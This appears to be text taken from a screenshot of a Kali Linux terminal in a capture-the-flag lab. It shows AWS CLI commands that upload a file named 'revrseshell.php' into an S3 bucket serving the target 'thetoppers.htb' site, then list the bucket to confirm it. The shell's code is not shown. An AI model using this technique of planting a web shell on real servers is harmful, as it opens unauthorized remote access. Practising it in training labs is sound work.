 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ aws s3 cp --endpoint-url=http://s3.thetoppers.htb revrseshell.php s3://thetoppers.h
tb
upload: ./revrseshell.php to s3://thetoppers.htb/revrseshell.php
┌──(kali㉿kali)-[~]
└─$ aws --endpoint-url=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
PRE images/
2025-02-14 10:55:34 0 .htaccess
2025-02-14 10:55:34 11952 index.php
2025-02-14 11:56:37 102 revrseshell.php
┌──(kali㉿kali)-[~]
└─$ aws s3 cp --endpoint-url=http://s3.thetoppers.htb revrseshell.php s3://thetoppers.h
tb
upload: ./revrseshell.php to s3://thetoppers.htb/revrseshell.php
┌──(kali㉿kali)-[~]
└─$ aws --endpoint-url=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
PRE images/
2025-02-14 10:55:34 0 .htaccess
2025-02-14 10:55:34 11952 index.php
2025-02-14 11:57:50 100 revrseshell.php
┌──(kali㉿kali)-[~]
└─$